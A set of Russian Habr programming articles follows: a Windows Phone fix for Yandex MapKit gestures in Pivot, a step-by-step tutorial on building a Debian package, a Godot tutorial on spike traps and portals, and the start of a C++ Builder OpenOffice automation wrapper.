Возможно, в статье опущен какой-то шаг или существуют дополнительные требования, но результат обескураживает. Я привык верить статьям команды AD DS.
Если у уважаемых коллег есть замечания к проведенному тесту или их результаты отличаются от моих, то прошу указать в комментариях ~~кто редиска~~ ошибся ли я и если да, то в каком месте.
Надеюсь что сообща мы докопаемся до истины. | https://habr.com/ru/post/190068/ | null | ru | null |
# Использование Yandex MapKit совместно с элементами управления Pivot и Panorama
 Основная страница нашего приложения построена с использованием элемента управления Pivot, на одной из закладок которого необходимо было разместить карту с информацией о местоположении автомобиля. Пользователям нашего приложения было решено предоставить выбор между сервисами карт от компании Микрософт и компании Яндекс.
Интеграция встроенного сервиса карт не составило никакого труда, так как элемент управления для отображения карт является частью операционной системы, и его интеграция со всеми стандартными элементами управления отработана до мелочей.
Однако с интеграцией элемента управления для отображения карт входящего в [Yandex.Map MapKit](http://api.yandex.ru/mapkit/) от компании Яндекс возникли неожиданные сложности. Попытки манипуляции картой в горизонтальной плоскости приводили к переключению текущей закладки элемента управления Pivot.
Изучение проблемы показало, что в Windows Phone 8 были произведены оптимизации обработки жестов. В результате чего, события о манипуляциях пользователя могут перехватываться встроенными элементами управления, до передачи их в дочерние элементы управления. Перехват событий осуществляют следующие элементы управления: DrawingSurface, DrawingSurfaceBackgroundGrid, ListBox, LongListSelector, Map, Panorama, Pivot, ScrollViewer, ViewportControl, WebBrowser.
К сожалению инструментарий Yandex.Maps MapKit больше не поддерживается компанией Яндекс, а последняя доступная версия разработана для Windows Phone 7.5 в которой указанные оптимизации отсутствуют.
Оптимизации операционной системы можно отключить установив значение свойства [UseOptimizedManipulationRouting](http://msdn.microsoft.com/en-us/library/windowsphone/develop/system.windows.frameworkelement.useoptimizedmanipulationrouting(v=vs.105).aspx) элемента управления в false. Но после установки значения свойства поведение приложения не изменилось. Все дело в том, что включив обработку жестов для элемента управления, так же необходимо обработать события: [ManipulationStarted](http://msdn.microsoft.com/en-us/library/windowsphone/develop/system.windows.uielement.manipulationstarted(v=vs.105).aspx), [ManipulationDelta](http://msdn.microsoft.com/en-us/library/windowsphone/develop/system.windows.uielement.manipulationdelta(v=vs.105).aspx) и [ManipulationCompleted](http://msdn.microsoft.com/en-us/library/windowsphone/develop/system.windows.uielement.manipulationcompleted(v=vs.105).aspx). Нам нет необходимости обрабатывать жесты пользователя в этих обработчиках, так как этим занимается элемент управления Map, достаточно установить флаг Handled в true уведомив остальные элементы управления, что событие уже обработано.
После описанных действий приложение начинает работать как ожидается, а именно при манипулировании картой во всех плоскостях, не происходит смены текущей закладки элемента управления Pivot.
Проведение указанных действий можно перенести на декларативный уровень, реализовав присоединяемое свойство и реализовав все выше описанное в его обработчике
```
using System.Windows;
using Yandex.Maps;
namespace YandexMapKit
{
public static class YandexMapHelper
{
public static readonly DependencyProperty FixManipulationProperty = DependencyProperty.RegisterAttached(
"FixManipulation", typeof(bool), typeof(YandexMapHelper), new PropertyMetadata(OnFixManipulationChanged));
public static void SetFixManipulation(DependencyObject element, bool value)
{
element.SetValue(FixManipulationProperty, value);
}
public static bool GetFixManipulation(DependencyObject element)
{
return (bool) element.GetValue(FixManipulationProperty);
}
private static void OnFixManipulationChanged(DependencyObject d, DependencyPropertyChangedEventArgs e)
{
var map = d as Map;
if (map == null)
{
return;
}
var fixManipulation = (bool?) e.NewValue;
if (fixManipulation == true)
{
map.UseOptimizedManipulationRouting = false;
map.ManipulationStarted += MapManipulationStarted;
map.ManipulationCompleted += MapManipulationCompleted;
map.ManipulationDelta += MapManipulationDelta;
return;
}
fixManipulation = (bool?)e.OldValue;
if (fixManipulation == true)
{
map.UseOptimizedManipulationRouting = true;
map.ManipulationStarted -= MapManipulationStarted;
map.ManipulationCompleted -= MapManipulationCompleted;
map.ManipulationDelta -= MapManipulationDelta;
}
}
private static void MapManipulationDelta(object sender, System.Windows.Input.ManipulationDeltaEventArgs e)
{
e.Handled = true;
}
private static void MapManipulationCompleted(object sender, System.Windows.Input.ManipulationCompletedEventArgs e)
{
e.Handled = true;
}
private static void MapManipulationStarted(object sender, System.Windows.Input.ManipulationStartedEventArgs e)
{
e.Handled = true;
}
}
}
```
Теперь можно в разметке страницы установить это свойство в true для элемента управления Map избежав написания лишнего кода.
```
```
Все выше описанное применимо к другим элементам управления, для которых имеют значение горизонтальные жесты пользователя, например, элемент управления Slider. Немного модифицировав код присоединяемого свойства можно сделать его универсальным и использовать с любым элементом управления, нуждающимся в обработке горизонтальных жестов пользователя.
Тестовый проект доступен на [GitHub](https://github.com/Viacheslav01/YandexMapKit) | https://habr.com/ru/post/221477/ | null | ru | null |
# Создание пакета Debian с нуля
Создание пакета Debian с нуля является своего рода волшебным процессом. Вы могли бы начать гуглить с запросом “Создание пакета Debian с нуля” и получить множество результатов, ни один из которых не стал бы тем, который Вам необходим. Несомненно, Вы найдете большой обзор команд, которые используются в Debian и, если Вы роете достаточно глубоко, Вы сможете все же найти пару команд, которые помогут создать базовый пакет Debian, но не смогут объяснить, что происходит. Более подробную информацию о том, что все же «происходит» Вы можете получить, в данном посте мы попробуем это частично затронуть.

Во-первых, необходимо начать с установки некоторых зависимостей. Все это руководство было сделано на основе Ubuntu 14.04, но подходит для большинства операционных систем на основе Debian. Выполните следующую команду, чтобы приступить к работе.
```
sudo apt-get install build-essential dh-make
```
Далее нам нужно будет создать пакет, в котором мы будем размещать все компоненты. В данном случае пакет будет называться “mylittledeb”. Для установки пакета используются следующие команды:
```
mkdir mylittledeb
touch mylittledeb/Makefile
touch mylittledeb/hello.c
```
Содержание hello.c должно содержать классический “Hello, World”.
```
#include
int main() {
printf(“Hello, World\n”);
return 0;
}
```
Make-файл должен иметь следующее содержание. Информация для того, кто не знаком с Make-файлами — нужно применять «\_», а не пробел или позже при выполнении некоторых команд Вы рискуете получить ошибки. Кроме того, обратите внимание, что очистка целевого элемента установлена `||true` после удаления бинарного файла. Указанное рассогласование и другие элементы Debian мы будем использовать в дальнейшем запуская make `clean` перед созданием.
```
all:
gcc hello.c -o hello
clean:
rm hello || true
```
В этой точке у Вас есть созданный пакет Debian, который позволит пользователям печатать «Hello, World». Это не самая интересная часть, но дальше будет больше. На этом этапе убедитесь, что запуск `make` производит бинарный вызов hello и запускает двоичные выводы «Hello, World». Если такого не произошло — значит, что-то пошло не так и это надо исправить, для того, чтобы двигаться дальше.
Наконец, мы можем приступить к фактическому созданию пакета! Чтобы инициализировать пакет Debian, мы будем использовать удобную `dh_make` программу, которую мы устанавливали раньше. При выполнении следующей команды с вводом тех же настроек, которые указаны ниже, Вы должны получить ошибку, но это плановая ошибка. В данном случае важно понять, что такое dh\_make и как решить другие проблемы, с которыми Вы, вероятно, столкнетесь позже при работе с более усовершенствованными пакетами.
```
dh_make -p mylittledeb_0.0.1
Type of package: single binary, indep binary, multiple binary, library, kernel module, kernel patch?
[s/i/m/l/k/n] s
Maintainer name : root
Email-Address : root@unknown
Date : Sun, 10 Apr 2016 14:38:32 -0400
Package Name : mylittledeb
Version : 0.0.1
License : blank
Type of Package : Single
Hit to confirm:
Could not find mylittledeb\_0.0.1.orig.tar.xz
Either specify an alternate file to use with -f,
or add --createorig to create one.
```
Мы получили сообщение об ошибке. Теперь рассмотрим несколько вещей, которые касаются этой ошибки. Во-первых, что такое orig.tar.xz файл. Во-вторых, почему использовался флаг -p? Давайте начнем с простого вопроса. Флаг-p используется, потому что dh\_make смотрит на имя директории, в которой Вы находитесь в настоящее время, чтобы выяснить имя пакета и версию. Многие могут согласится, что глупо вызывать каталог таким путем, поэтому флаг -p при первом выполнении dh\_make передает данные в виде <имя пакета> \_ <версия>.
Теперь давайте выясним, что за файл orig.tar.xz. Официальная документация говорит, что это — просто tarball исходного кода, который в нашем случае является просто текущим состоянием каталога. Однако, возможно, что-то особенное в этом orig.tar.xz файле есть. Поэтому давайте посмотрим, как он создается. Выполнение следующей команды позволит Вам снести исходный код для dh-make. Вы можете сделать это в tmp, так как потребуется очистить все файлы, если вы делаете это в вашем пакете mylittledeb.
```
apt-get source dh_make
```
Теперь, когда есть исходный код, давайте посмотрим, что происходит. Открывая сценарий dh\_make, можно найти внутри файл Perl. При поиске orig.tar.xz с Vim приходим к следующей строке.
```
system(‘tar’, ‘cfJ’, “../$package_name\_$version.orig.tar.xz”, “.”);
```
Это просто старый архивный файл tar. Однако у Вас должно быть некоторое понимание того, что все эти волшебные Debian сценарии делаются на случай, если все пойдет не так. Теперь давайте вернемся в нашу папку mylittledeb и запустим следующее:
```
dh_make -p mylittledeb_0.0.1 --createorig
```
Теперь вы должны увидеть папку DEBiAN в вашей папке mylittledeb со следующим содержимым:
```
changelog
compat
control
copyright
docs
init.d.ex
manpage.1.ex
manpage.sgml.ex
manpage.xml.ex
menu.ex
mylittledeb.cron.d.ex
mylittledeb.default.ex
mylittledeb.doc-base.EX
postinst.ex
postrm.ex
preinst.ex
prerm.ex
README.Debian
README.source
rules
source
watch.ex
```
Файлы .ex и .EX являются примерами файлов. В большинстве из них нет никакой необходимости.
changelog — этот файл управляет Вашей версией пакета, а также кратко приводит объяснение о том, что изменилось, начиная с последнего обновления. Вот то, на что должен быть похож основной файл.
```
mylittledeb (0.0.1–1) unstable; urgency=low
* Initial release (Closes: #nnnn)
— root Sun, 10 Apr 2016 15:00:11 -0400
```
'mylittledeb' будет содержать в названии '0.0.1' это версия пакета и '1' в конце это — версия Debian. Нестабильный дистрибутив, для которого пакет Debian является целевым и [переноса на различные дистрибутивы, сделан за пределами этого процесса.](https://www.debian.org/doc/debian-policy/ch-controlfields.html#s-f-Distribution) В данном случае мы просто будем использовать trusty, так как все это строится на Ubuntu 14.04. После того, как Вы все сделали это выглядит примерно так:
```
mylittledeb (0.0.1–1) trusty; urgency=low
* Intial package release
— root Sun, 10 Apr 2016 15:00:11 -0400
```
Последняя строка должна содержать имя, связанное с ключом GPG, если вы хотите подписать свои пакеты. Но мы еще дойдем до подписи пакета. На данный момент Вы можете проигнорировать этот пункт.
compat — это волшебный файл, и Вы должны всегда использовать цифру 9. Это — примерно единственная информация, которую Вы можете найти на нем. Почему именно 9? Ну, она используется всеми инструментами в пакете [debhelper](http://packages.ubuntu.com/precise/debhelper), это будет гарантировать, что ваш файл Debian совместим.
control — файл управления содержит версию, независимую информацию о Вашем пакете, которую увидят люди при выполнении 'apt-cache show mylittledeb'. Это все довольно хорошо объяснено в [вики Debian](https://www.debian.org/doc/debian-policy/ch-controlfields.html). Ваш пакет должен выглядеть следующим образом.
```
Source: mylittledeb
Section: devel
Priority: optional
Maintainer: root
Build-Depends: debhelper (>= 8.0.0)
Standards-Version: 3.9.4
#Vcs-Git: git://git.debian.org/collab-maint/mylittledeb.git
#Vcs-Browser: http://git.debian.org/?p=collab-maint/mylittledeb.git;a=summary
Package: mylittledeb
Architecture: any
Depends: ${shlibs:Depends}, ${misc:Depends}
Description: An example debian package that says “Hello, World”
```
Нужно понимать, что сборка зависимостей должна быть построена правильно, так как включает в себя все зависимости для вашего пакета. Они не должны быть добавлены к `Depends`, который включает только зависимости, которые запускают Вашу программу. Здесь важно отметить, что {shlibs:Depends} и {misc:Depends} — это две волшебные строки, вызываемые командой dh\_shlibdeps. Эта команда полезна для определения зависимостей, Ваших двоичных потребностей, которые не сразу очевидны.
copyright — это самый очевидный из файлов, и если Вы заинтересованы выпустить пакет в общий доступ, он просто обязан содержать данный файл.
docs — этот файл может перечислить имена всех файлов, которые вы хотели бы видеть включенными в комплект.
rules — файл правил Debian, содержит всю информацию о создании вашего пакет и является специальной версией Makefile. В файле указываются дополнительные цели, которые используются в создании файлов Debian. По умолчанию, это очень простой файл, который просто запускает основные команды. Тем не менее, если вам нужно что-то переопределить, например, как ваш каталог будет очищаться до сборки, Вам стоит сделать что-то вроде этого.
```
#!/usr/bin/make -f
# -*- makefile -*-
# Uncomment this to turn on verbose mode.
#export DH_VERBOSE=1
override_dh_auto_clean:
rm /tmp/random.file
%:
dh $@
```
Все доступные переопределения перечислены в этой [вики статье](https://www.debian.org/doc/manuals/maint-guide/dreq.en.html#rules), а также более детальное описания файла правил. По умолчанию все [инструменты debhelper](http://packages.ubuntu.com/precise/debhelper) используют этот файл таким образом, например, если мы хотим очистить директорию, это должно быть сделано перед созданием нового пакета, то выполняется следующая команда 'dh clean'. Эта команда в свою очередь вызывает dh\_testdir, dh\_auto\_clean и dh\_clean, что в свою очередь вызывает некоторые perl скрипты.
На данный момент править этот файл не нужно, но помните, что вы можете настроить функциональные возможности позже, если вам это нужно, когда вы делаете свой собственный пакет Debian.
source/format — этот файл кажется довольно простым. На данный момент Вы можете оставить его как есть. Просто знайте, что это формат компилирования, специфический способ применения патчей к восходящему тарболу который мы создали ранее.
\*.install- этот файл не создается автоматически, так что вам нужно будет сделать файл с именем mylittledeb.install. Любой файл, который был добавлен с установкой, будет использоваться, чтобы установить двоичный файл. Файл или директория, расположенные в системе, используется при установке пакета. Так как у нас есть «hello world» двоичный файл, мы должны будем поместить это в пользовательскую систему. Следующий файл поместит наш «hello world» двоичный файл в пользовательскую директорию /usr/bin.
```
hello /usr/bin
```
Остальная часть файлов, заканчивающихся на .ex и.EX, содержит описания того, что делают различные файлы. Их лучше же конечно сохранить, но и от удаления ничего страшного не произойдет.
Теперь простая часть. Выполните следующую команду.
```
dpkg-buildpackage
```
Если раскомментировать `export DH_VERBOSE=1` вы можете увидеть все команды, которые выполняются в данный момент. Все эти команды Вы можете переопределить, по этому в случае возникновения проблемы с своим собственным пакетом Вы сможете определить ее причину.
Вот вывод приведенной выше команды:
```
dpkg-buildpackage: source package mylittledeb
dpkg-buildpackage: source version 0.0.1-1
dpkg-buildpackage: source distribution trusty
dpkg-buildpackage: source changed by root
dpkg-buildpackage: host architecture amd64
dpkg-source --before-build mylittledeb
debian/rules clean
dh clean
dh\_testdir
dh\_auto\_clean
make -j1 clean
make[1]: Entering directory `/root/mylittledeb'
rm hello || true
rm: cannot remove ‘hello’: No such file or directory
make[1]: Leaving directory `/root/mylittledeb'
dh\_clean
rm -f debian/mylittledeb.substvars
rm -f debian/mylittledeb.\*.debhelper
rm -rf debian/mylittledeb/
rm -f debian/\*.debhelper.log
rm -f debian/files
find . \( \( -type f -a \
\( -name '#\*#' -o -name '.\*~' -o -name '\*~' -o -name DEADJOE \
-o -name '\*.orig' -o -name '\*.rej' -o -name '\*.bak' \
-o -name '.\*.orig' -o -name .\*.rej -o -name '.SUMS' \
-o -name TAGS -o \( -path '\*/.deps/\*' -a -name '\*.P' \) \
\) -exec rm -f {} + \) -o \
\( -type d -a -name autom4te.cache -prune -exec rm -rf {} + \) \)
rm -f \*-stamp
dpkg-source -b mylittledeb
dpkg-source: info: using source format `3.0 (quilt)'
dpkg-source: info: building mylittledeb using existing ./mylittledeb\_0.0.1.orig.tar.xz
dpkg-source: info: building mylittledeb in mylittledeb\_0.0.1-1.debian.tar.gz
dpkg-source: info: building mylittledeb in mylittledeb\_0.0.1-1.dsc
debian/rules build
dh build
dh\_testdir
dh\_auto\_configure
dh\_auto\_build
make -j1
make[1]: Entering directory `/root/mylittledeb'
gcc hello.c -o hello
make[1]: Leaving directory `/root/mylittledeb'
dh\_auto\_test
debian/rules binary
dh binary
dh\_testroot
dh\_prep
rm -f debian/mylittledeb.substvars
rm -f debian/mylittledeb.\*.debhelper
rm -rf debian/mylittledeb/
dh\_auto\_install
install -d debian/mylittledeb
dh\_install
install -d debian/mylittledeb//usr/bin
cp -a ./hello debian/mylittledeb//usr/bin/
dh\_installdocs
install -g 0 -o 0 -d debian/mylittledeb/usr/share/doc/mylittledeb
chown -R 0:0 debian/mylittledeb/usr/share/doc
chmod -R go=rX debian/mylittledeb/usr/share/doc
chmod -R u\+rw debian/mylittledeb/usr/share/doc
install -g 0 -o 0 -m 644 -p debian/README.Debian debian/mylittledeb/usr/share/doc/mylittledeb/README.Debian
install -g 0 -o 0 -m 644 -p debian/copyright debian/mylittledeb/usr/share/doc/mylittledeb/copyright
dh\_installchangelogs
install -o 0 -g 0 -p -m644 debian/changelog debian/mylittledeb/usr/share/doc/mylittledeb/changelog.Debian
dh\_perl
dh\_link
dh\_compress
cd debian/mylittledeb
chmod a-x usr/share/doc/mylittledeb/changelog.Debian
gzip -9nf usr/share/doc/mylittledeb/changelog.Debian
cd '/root/mylittledeb'
dh\_fixperms
find debian/mylittledeb -print0 2>/dev/null | xargs -0r chown --no-dereference 0:0
find debian/mylittledeb ! -type l -print0 2>/dev/null | xargs -0r chmod go=rX,u+rw,a-s
find debian/mylittledeb/usr/share/doc -type f ! -regex 'debian/mylittledeb/usr/share/doc/[^/]\*/examples/.\*' -print0 2>/dev/null | xargs -0r chmod 644
find debian/mylittledeb/usr/share/doc -type d -print0 2>/dev/null | xargs -0r chmod 755
find debian/mylittledeb/usr/share/man debian/mylittledeb/usr/man/ debian/mylittledeb/usr/X11\*/man/ -type f -print0 2>/dev/null | xargs -0r chmod 644
find debian/mylittledeb -perm -5 -type f \( -name '\*.so.\*' -or -name '\*.so' -or -name '\*.la' -or -name '\*.a' \) -print0 2>/dev/null | xargs -0r chmod 644
find debian/mylittledeb/usr/include -type f -print0 2>/dev/null | xargs -0r chmod 644
find debian/mylittledeb/usr/share/applications -type f -print0 2>/dev/null | xargs -0r chmod 644
find debian/mylittledeb -perm -5 -type f \( -name '\*.cmxs' \) -print0 2>/dev/null | xargs -0r chmod 644
find debian/mylittledeb/usr/lib/perl5 debian/mylittledeb/usr/share/perl5 -type f -perm -5 -name '\*.pm' -print0 2>/dev/null | xargs -0r chmod a-X
find debian/mylittledeb/usr/bin -type f -print0 2>/dev/null | xargs -0r chmod a+x
find debian/mylittledeb/usr/lib -type f -name '\*.ali' -print0 2>/dev/null | xargs -0r chmod uga-w
dh\_strip
strip --remove-section=.comment --remove-section=.note debian/mylittledeb/usr/bin/hello
dh\_makeshlibs
rm -f debian/mylittledeb/DEBIAN/shlibs
dh\_shlibdeps
install -o 0 -g 0 -d debian/mylittledeb/DEBIAN
dpkg-shlibdeps -Tdebian/mylittledeb.substvars debian/mylittledeb/usr/bin/hello
dh\_installdeb
dh\_gencontrol
echo misc:Depends= >> debian/mylittledeb.substvars
dpkg-gencontrol -ldebian/changelog -Tdebian/mylittledeb.substvars -Pdebian/mylittledeb
chmod 644 debian/mylittledeb/DEBIAN/control
chown 0:0 debian/mylittledeb/DEBIAN/control
dh\_md5sums
(cd debian/mylittledeb >/dev/null ; find . -type f ! -regex './DEBIAN/.\*' -printf '%P\0' | LC\_ALL=C sort -z | xargs -r0 md5sum > DEBIAN/md5sums) >/dev/null
chmod 644 debian/mylittledeb/DEBIAN/md5sums
chown 0:0 debian/mylittledeb/DEBIAN/md5sums
dh\_builddeb
dpkg-deb --build debian/mylittledeb ..
dpkg-deb: building package `mylittledeb' in `../mylittledeb\_0.0.1-1\_amd64.deb'.
signfile mylittledeb\_0.0.1-1.dsc
gpg: skipped "root ": secret key not available
gpg: [stdin]: clearsign failed: secret key not available
dpkg-genchanges >../mylittledeb\_0.0.1-1\_amd64.changes
dpkg-genchanges: including full source code in upload
dpkg-source --after-build mylittledeb
dpkg-buildpackage: full upload (original source is included)
dpkg-buildpackage: warning: failed to sign .dsc and .changes file
```
Обратите внимание, что подписать изменения не удалось, потому что, как было сказано выше, ключ GPG не был создан. Это не страшно, даже не смотря на то, что получили такую ошибку пакет фактически был создан успешно.
Теперь Вы должны увидеть набор новых файлов в том же каталоге, где размещена Ваша папка mylittledeb. Нас интересует файл с названием «mylittledeb\_0.0.1-1\_amd64.deb», который может быть установлен с помощью команды:
```
sudo dpkg -i mylittledeb_0.0.1–1_amd64.deb
```
Теперь вы должны иметь возможность запускать «Hello» из любого места на вашем компьютере, и получить текст «Hello, World». | https://habr.com/ru/post/281983/ | null | ru | null |
# Механики ловушек и механизмов в Godot Engine
Здравствуйте. Эта статья — ответвление от цикла статей по механикам для реализации платформеров, так как здесь я буду рассказывать о создании ловушек и механизмов, которые могут быть использованы не только в платформерах.
Но сразу скажу о некоторых моментах, которые должны быть реализованы в персонаже:
1. Перемещение. Без него подойти к механизму или ловушке банально не выйдет
2. Взаимодействие. Для активации объекта нужно вызвать определенный метод в объекте, если он существует. В данном цикле будет предположено, что это interact()
3. Умение умирать. Персонаж должен умирать, чтобы в ловушках был смысл
Итак я расскажу в этом коротком уроке о том как реализовать шипы, да односторонние порталы.
Шипы
----
Итак, начнём с шипов. Для того, чтобы их создать вам нужно реализовать следующую структуру файлов:

*Некоторые пояснения: Spikes2D — StaticBody2D, Timer нужен для периодического переключения состояния шипов, его сигнал timeout присоедините к скрипту. Сигнал body\_entered от Area2D присоединить к скрипту в корне сцены.*
А теперь приступим к написанию скрипта для этой сцены.
```
tool # Чтобы изменять состояние объекта в реальном времени.
extends StaticBody2D
# Основные 2 параметра.
export (bool) var spikes_showed: bool = false
export (bool) var timer_enabled: bool = false
# Дублируем первые две переменные для того, чтобы отслеживать изменения основных
var spikes_showed_previous: bool = false
var timer_enabled_previous: bool = false
func _process(_delta: float) -> void:
if self.timer_enabled and $Timer.is_stopped():
$Timer.start() # Если self.timer_enabled == true и $Timer остановлен - запустить таймер
if self.spikes_showed != self.spikes_showed_previous:
if self.spikes_showed:
$AnimatedSprite.play("show") # Нужны 2 анимации. Для выдвижения и втягивания шипов. Или вообще одну
else:
$AnimatedSprite.play("hide")
self.spikes_showed_previous = self.spikes_showed
func _on_Area2D_body_entered(body: Node) -> void:
if body.name.ends_with("Actor") and self.spikes_showed:
body.dead()
func _on_Timer_timeout() -> void:
if self.timer_enabled: # Если timer_enabled == true -- переключить состояние шипов.
self.spikes_showed = !self.spikes_showed
$Timer.start()
```
Этого хватит чтобы убить игрока по соприкосновению с включенными шипами.
Телепорт
--------
Для того чтобы всё работало как надо достаточно создать следующую структуру:

*Думаю будет более наглядно показано, что как выглядит эта сцена в целом*
И вот скрипт отдельно, чтобы не создавать трудности при перепечатывании:
```
extends Area2D # В этот раз мне было лень писать данный скрипт как tool
export (bool) var portal_opened: bool = false # Указывает - открыт ли портал
export (NodePath) var destination_node: NodePath # Узел к которому этот объект будет телепортировать. Узел должен иметь параметр position чтобы игра не сломалась.
func interact(portal_user: Node):
if portal_user.name.ends_with("Actor"):
if (destination_node != null): # Если выбранный узел в редакторе действительно существует
portal_user.global_position = get_node(destination_node).global_position # переместить игрока в глобальное положение того узла, на который указывает NodePath
func _on_AnimatedSprite_animation_finished():
if $AnimatedSprite.animation == "portal_open":
$AnimatedSprite.play("default") # Если анимация открытия портала закончилась - включить анимацию default. Но можно без этой функции просто нарисовать спрайт и заставить его быть включенным всегда в цикле.
```
Главной особенностью портала является также то, что если два портала направить друг на друга — они будут телепортировать игрока друг к другу, что не создаст цикл благодаря тому, что персонажу для использования портала нужно с ним взаимодействовать.
### Заключение
Для начала этого подцикла статей думаю данной выпуска хватит. В 4 выпуске основной серии статей я расскажу о том как научить персонажа взаимодействовать с порталами, ключами и дверьми. И подкиньте в комментариях идеи для механик, если вам интересно узнать их реализацию. Спасибо за прочтение и до следующих выпусков. | https://habr.com/ru/post/523804/ | null | ru | null |
# Автоматизация OpenOffice: Окончание
[Продолжение первой части статьи.](http://habrahabr.ru/blogs/cpp/116151/)

#### 2. Повторное использование DLL в своей программе
Возможности:
* открытие XLS файла,
* открытие файлов OpenOffice
* возможность открытия в скрытом режиме
* чтение данных из электронной таблицы
* полный спектр манипуляции с данными: вставка текста, числа, форматирование, объединение ячеек, установка границ, установка ширина столбца
* выгрузка xls таблицы на диск
* возмоность работы под WINE, при условий установки OpenOffice под Wine
* использование формул
* генерация версионно зависимого RDB файла налету (при необходимости)
На работе мы используем C++ Builder для написания внутренних программ, так что я делаю еще одну обертку над DLL для удобной работы с API.
```
//ooapi3.h
#ifndef ooapi3H
#define ooapi3H
#include
#include
#include "StrUtils.hpp"
class OOAPI3 {
private:
HANDLE hLib;
protected:
//указатели на функции
bool (\*ooConect)(const char \*, bool);
void (\*ooDisconect)();
bool (\*ooSelectSheet)(short);
void (\*ooSetVal)(int, int, double);
void (\*ooSetFormula)(int, int, const wchar\_t \*);
bool (\*ooSetBold)(int, int);
bool (\*ooSetFontColor)(int, int, int, int, int);
bool (\*ooSetBgColor)(int, int, int, int, int);
bool (\*ooSetFontSize)(int, int, short);
bool (\*ooSetItalic)(int, int);
bool (\*ooSetHoriz)(int, int, short);
bool (\*ooSetBorders)(int, int, bool, bool, bool, bool, short, short, short);
bool (\*ooSetColWidth)(int, long);
bool (\*ooMergeRange)(const char \*);
bool (\*ooExportToUrl)(const wchar\_t \*);
double (\*ooGetVal)(int, int);
wchar\_t\* (\*ooGetText)(int, int);
bool (\*ooIsInstall)();
bool (\*ooIsWin)();
public:
\_\_fastcall OOAPI3();
\_\_fastcall ~OOAPI3();
bool \_\_fastcall connect(const char\* file, bool hidden = false);
bool \_\_fastcall setSheet(short sheet);
void \_\_fastcall setVal(int x, int y, double val);
void \_\_fastcall setText(int x, int y, AnsiString val);
bool \_\_fastcall setBold(int x, int y);
bool \_\_fastcall setItalic(int x, int y);
bool \_\_fastcall setFontColor(int x, int y, int r, int g, int b);
bool \_\_fastcall setBgColor(int x, int y, int r, int g, int b);
bool \_\_fastcall setFontSize(int x, int y, short size);
bool \_\_fastcall setHoriz(int x, int y, short horiz);
bool \_\_fastcall setBorders(int x, int y, bool l, bool t, bool r, bool d, short rd, short gr, short bl);
bool \_\_fastcall setBorders(int x, int y, bool l, bool t, bool r, bool d);
bool \_\_fastcall setBorders(int x, int y);
bool \_\_fastcall setColWidth(int col, long mm);
bool \_\_fastcall mergeRange(AnsiString from, AnsiString to);
bool \_\_fastcall mergeRange(int x1, int y1, int x2, int y2);
bool \_\_fastcall export2XLS(AnsiString to);
double \_\_fastcall getVal(int x, int y);
AnsiString \_\_fastcall getText(int x, int y);
bool \_\_fastcall isWin();
bool \_\_fastcall isInstall();
AnsiString \_\_fastcall getColNameById(int id);
};
#endif
```
```
//ooapi3.cpp
#include "ooapi3.h"
__fastcall OOAPI3::OOAPI3() {
//подгружаем модуль
HMODULE hLib = LoadLibrary("ooapi3.dll");
if(hLib == NULL) {
throw;
}
//загрузим указатели на функции разом
(FARPROC &)ooConect = GetProcAddress(hLib, "connect");
(FARPROC &)ooDisconect = GetProcAddress(hLib, "disconnect");
(FARPROC &)ooSelectSheet = GetProcAddress(hLib, "selectSheet");
(FARPROC &)ooSetVal = GetProcAddress(hLib, "setVal");
(FARPROC &)ooSetFormula = GetProcAddress(hLib, "setText");
(FARPROC &)ooSetBold = GetProcAddress(hLib, "setBold");
(FARPROC &)ooSetFontColor = GetProcAddress(hLib, "setFontColor");
(FARPROC &)ooSetBgColor = GetProcAddress(hLib, "setBgColor");
(FARPROC &)ooSetFontSize = GetProcAddress(hLib, "setFontSize");
(FARPROC &)ooSetItalic = GetProcAddress(hLib, "setItalic");
(FARPROC &)ooSetHoriz = GetProcAddress(hLib, "setHoriz");
(FARPROC &)ooSetBorders = GetProcAddress(hLib, "setBorders");
(FARPROC &)ooSetColWidth = GetProcAddress(hLib, "setColWidth");
(FARPROC &)ooMergeRange = GetProcAddress(hLib, "mergeRange");
(FARPROC &)ooExportToUrl = GetProcAddress(hLib, "exportToUrl");
(FARPROC &)ooGetVal = GetProcAddress(hLib, "getVal");
(FARPROC &)ooGetText = GetProcAddress(hLib, "getText");
(FARPROC &)ooIsWin = GetProcAddress(hLib, "isWin");
(FARPROC &)ooIsInstall = GetProcAddress(hLib, "isInstall");
}
//создание нового или открытие существующего файла
//hidden - открыть(создать) файл скрытым
bool __fastcall OOAPI3::connect(const char* file, bool hidden) {
// private:factory/scalc - создает новый excel документ
//или
// file:///путь до файла
//hidden: скрыть офис можно при экспорте данных из файла
return ooConect(file, hidden);
}
//выбор листа книги
bool __fastcall OOAPI3::setSheet(short sheet) {
return ooSelectSheet(sheet);
}
//установка числового значения для ячейки
void __fastcall OOAPI3::setVal(int x, int y, double val) {
ooSetVal(x, y, val);
}
//установка текста или формулы для ячейки
void __fastcall OOAPI3::setText(int x, int y, AnsiString val) {
//конвертация в unicode
int iSize = val.WideCharBufSize();
wchar_t *uval = new wchar_t[iSize];
val.WideChar(uval, iSize);
ooSetFormula(x, y, uval);
delete[] uval;
}
//делает жирным текст в ячейке
bool __fastcall OOAPI3::setBold(int x, int y) {
return ooSetBold(x, y);
}
//курсив
bool __fastcall OOAPI3::setItalic(int x, int y) {
return ooSetItalic(x, y);
}
//установка цвета для шрифта
bool __fastcall OOAPI3::setFontColor(int x, int y, int r, int g, int b) {
//TODO: возможно нужны проверки на > 0, < 255
return ooSetFontColor(x, y, r, g, b);
}
//установка цвета фона
bool __fastcall OOAPI3::setBgColor(int x, int y, int r, int g, int b) {
return ooSetBgColor(x, y, r, g, b);
}
//установка размера шрифта
bool __fastcall OOAPI3::setFontSize(int x, int y, short size) {
return ooSetFontSize(x, y, size);
}
//горизонтальная ориентация текста
